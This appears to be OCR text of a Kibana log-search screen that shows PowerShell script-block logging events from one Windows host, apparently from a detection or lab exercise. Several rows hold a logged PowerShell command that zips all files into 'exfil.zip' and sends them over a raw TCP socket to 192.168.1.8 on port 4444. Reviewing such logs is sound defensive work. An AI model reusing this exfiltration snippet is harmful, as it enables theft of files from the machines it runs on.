 Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
winlog.event_id : 4104
Sep 3, 2025 @ 08:50:51.4... → Sep 3, 2025 @ 14:40:19.729
Refresh
Name icim -Value Invoke-CimMethod -Option ReadOnly, AllScope -ErrorAction SilentlyContinue
Documents (599)
Field statistics
Columns 3
Sort fields 1
@timestamp
k winlog.computer_name
t powershell.file.script_block_text
Sep 3, 2025 @ 13:11:23.910 DESKTOP-TRACPJE # Localized 12/07/2019 01:00 AM (GMT) 303:6.40.20520 ArchiveResources.psd1
# Localized ArchiveResources.psd1
Sep 3, 2025 @ 13:14:56.542 DESKTOP-TRACPJE
echo "Compress-Archive -Path * -DestinationPath C:\temp\exfil.zip;
$bytes = [System.IO.FIle]::ReadAllBytes('C:\temp\exfil.zip');
...
$client = New-Object System.Net.Sockets.TCPCLient('192.168.1.8'
Sep 3, 2025 @ 13:14:56.602 DESKTOP-TRACPJE
4444); $stream - $client.GetStream(); $stream.write($bytes,0,
$bytes.length); $client.Close();" >> .\password.txt
Sep 3, 2025 @ 13:15:03.775 DESKTOP-TRACPJE
Filter for
Filter out
Copy value
Sep 3, 2025 @ 13:15:03.780 DESKTOP-TRACPJE { Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }
Sep 3, 2025 @ 13:15:03.798 DESKTOP-TRACPJE { Set-StrictMode -Version 1; $_.ErrorCategory_Message }
Sep 3, 2025 @ 13:15:03.808 DESKTOP-TRACPJE { Set-StrictMode -Version 1; $_.OriginInfo }
Sep 3, 2025 @ 13:15:03.927 DESKTOP-TRACPJE prompt
Rows per page: 100
1 2 3 4 5